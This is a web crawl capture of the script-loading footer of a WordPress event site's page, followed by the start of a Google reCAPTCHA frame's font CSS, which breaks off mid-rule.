<script type="text/javascript" src="https://startupsxchange.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.0.2" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://startupsxchange.com/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://startupsxchange.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.0.2" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://startupsxchange.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://startupsxchange.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://startupsxchange.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.7.1" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://startupsxchange.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=79e6346cf824ee59c1f023f916789c24" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"9f8b6395e0d77db988c1d8a80d618885"}}},"hmr_dev":"","public_path":"https:\/\/startupsxchange.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://startupsxchange.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=9c9598c0c1b63e5624987254d79ea8ef" id="gform_gravityforms_theme-js"></script>
<script defer type="text/javascript" src="https://startupsxchange.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1696669054" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://startupsxchange.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.18.2","pm_dir_url":"https:\/\/startupsxchange.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/startupsxchange.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/startupsxchange.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"2259","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/startupsxchange.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/startupsxchange.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-2290":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"2260","size":"small","responsive_min_width":"0%","responsive_max_width":"90%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":true,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":2290,"slug":"apply-for-nomination"},"pum-2282":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"2260","size":"small","responsive_min_width":"0%","responsive_max_width":"90%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":true,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":2282,"slug":"buy-tickets"},"pum-2268":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"2260","size":"small","responsive_min_width":"0%","responsive_max_width":"90%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":true,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":2268,"slug":"become-a-speaker"}};
/* ]]> */
</script>
<script type="text/javascript" src="//startupsxchange.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1697374208&amp;ver=1.18.2" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcpvBIqAAAAAOHi3RTuWWLXTMrOauIZw-gxby2i&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://startupsxchange.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcpvBIqAAAAAOHi3RTuWWLXTMrOauIZw-gxby2i","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://startupsxchange.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://startupsxchange.com/wp-content/themes/exhibz/assets/js/bundle.js?ver=2.5.9" id="bundle-js"></script>
<script type="text/javascript" src="https://startupsxchange.com/wp-content/themes/exhibz/assets/js/fontfaceobserver.js?ver=1" id="fontfaceobserver-js"></script>
<script type="text/javascript" id="exhibz-script-js-extra">
/* <![CDATA[ */
var exhibz_data = {"event_expire":"Expired"};
/* ]]> */
</script>
<script type="text/javascript" src="https://startupsxchange.com/wp-content/themes/exhibz/assets/js/script.js?ver=2.5.9" id="exhibz-script-js"></script>
<script type="text/javascript" src="https://startupsxchange.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.16.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://startupsxchange.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.17.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://startupsxchange.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.17.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/startupsxchange.com\/wp-admin\/admin-ajax.php","nonce":"ca44b79eca","urls":{"assets":"https:\/\/startupsxchange.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/startupsxchange.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/startupsxchange.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://startupsxchange.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.16.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://startupsxchange.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.17.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/startupsxchange.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3840,"title":"Ms.%20Ludivine%20Noirel%20-%20FAMILY%20OFFICES%20%26%20PRIVATE%20INVESTORS%20CLUB","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://startupsxchange.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.17.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://startupsxchange.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.16.2" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://startupsxchange.com/wp-content/plugins/wp-event-solution/assets/js/elementor.js?ver=3.3.43" id="etn-elementor-inputs-js"></script>
<script type="text/javascript" src="https://startupsxchange.com/wp-content/plugins/wp-event-solution/build/index-calendar.js?ver=3.3.43" id="etn-app-index-js"></script>
<script type="text/javascript" src="https://startupsxchange.com/wp-content/themes/exhibz/assets/js/elementor.js?ver=2.5.9" id="exhibz-main-elementor-js"></script>
<script type="text/javascript" src="https://startupsxchange.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.0.2" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https:\/\/startupsxchange.com\/wp-admin\/admin-ajax.php","nonce":"d7fedfdc45"};
/* ]]> */
</script>
<script type="text/javascript" src="https://startupsxchange.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.0.2" id="elementskit-elementor-js"></script>
<script type="text/javascript" src="https://startupsxchange.com/wp-content/themes/exhibz/core/parallax/assets/js/widget-init.js?ver=2.5.9" id="elementskit-parallax-widget-init-js"></script>
<script type="text/javascript" src="https://startupsxchange.com/wp-content/themes/exhibz/core/parallax/assets/js/section-init.js?ver=2.5.9" id="elementskit-parallax-section-init-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 3) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).bind('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).trigger('gform_post_render', [3, 1]) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 2) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).bind('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).trigger('gform_post_render', [2, 1]) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).bind('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).trigger('gform_post_render', [1, 1]) } ); 
/* ]]> */
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-14 06:29:00 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcpvBIqAAAAAOHi3RTuWWLXTMrOauIZw-gxby2i&co=aHR0cHM6Ly9zdGFydHVwc3hjaGFuZ2UuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=c97ib2bxuz75
body_size: 48622
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
